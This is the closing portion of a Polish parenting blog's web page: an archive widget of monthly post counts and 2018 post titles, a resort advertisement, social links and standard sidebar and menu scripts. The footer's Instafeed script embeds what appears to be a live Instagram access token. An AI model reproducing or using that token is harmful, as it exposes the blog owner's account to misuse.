czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/jak-wykorzystac-wspolny-czas.html'>Jak wykorzystać wspólny czas?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html'>Światowy Dzień Autyzmu, czyli Polska na Niebiesko.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/jak-dbac-o-siebie-kiedy-jestes-mama.html'>Jak dbać o siebie kiedy jesteś mamą?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/jak-radzic-sobie-z-kaszlem-u-dzieci.html'>Jak radzić sobie z kaszlem u dzieci?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/proste-rzeczy-jak-wychowanie-dzieci.html'>Proste rzeczy jak wychowanie dzieci.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/spotkajmy-sie-w-odzi-po-raz-4.html'>Spotkajmy się w Łodzi po raz 4.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/fit-forma-nie-tylko-dla-ciaa.html'>Fit forma nie tylko dla ciała.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/03/zegarek-z-gps-bezpieczny-gadzet-dla.html'>Zegarek z GPS- bezpieczny gadżet dla dziecka.</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
